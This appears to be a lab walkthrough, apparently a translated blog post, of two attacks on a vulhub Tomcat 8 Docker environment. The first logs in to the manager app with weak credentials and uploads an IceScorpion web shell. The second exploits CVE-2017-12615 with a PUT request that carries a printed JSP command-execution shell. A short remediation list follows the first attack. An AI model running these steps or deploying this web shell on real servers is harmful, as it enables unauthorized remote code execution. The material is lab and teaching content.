Environment: centOS7
tomcat
docker
Required tools: Java environment, IceScorpion
Weak Password Exploitation and Upload#
File location:

/root/CVE/vulhub-master/tomcat/tomcat8
Run docker in the virtual machine with the command
docker-compose up -d
Then check the IP address of the virtual machine, open it on the local machine, tomcat default port 8080
You can see a manager App in the upper right corner
Log in using weak credentials: username tomcat, password tomcat
Enter the webpage and find a place to upload files
Then open IceScorpion to prepare to upload the shell
Select default_aes, then click to generate the server-side
A folder will pop up automatically with the required shell files
Open cmd, select one: shell.jsp
Enter the command
jar cvf shell.war .\shell.jsp
Package the shell file into a war package, ready to upload

Prompt success, open the address to verify
http://192.168.1.4:8080/shell/shell.jsp
Found success, open IceScorpion, click add, enter the address just now


This way, the shell is obtained.
Remediation Plan
1. Change weak passwords (this is a temporary fix)
2. Run Tomcat applications with low privileges on the system. Create a dedicated
Tomcat service user that only has a minimal set of permissions (e.g., no remote login allowed).
3. Increase local and certificate-based authentication, deploy account lockout mechanisms (for centralized authentication, directory services should also be configured accordingly).
Set lockout mechanisms and timeout limits in the CATALINA_HOME/conf/web.xml file.
4. Set minimum permission access restrictions for directories such as manager-gui/manager-status/manager-script.
CVE-2017-12615 - Remote Code Execution#

Try clicking the Manager App, it was blocked
Now open Burp Suite
Prepare the provided POC
<%@ page language="java" import="java.util.,java.io." pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("
Send the intercepted request to Repeater

Change GET to PUT /1.jsp/, and then add the previously prepared POC below

The status code indicates 201, meaning the upload was successful, open the address
Try entering a command
http://192.168.1.4:8080/1.jsp?pwd=023&cmd=id
Similarly, the POC here can be replaced with IceScorpion's shell for better shell access.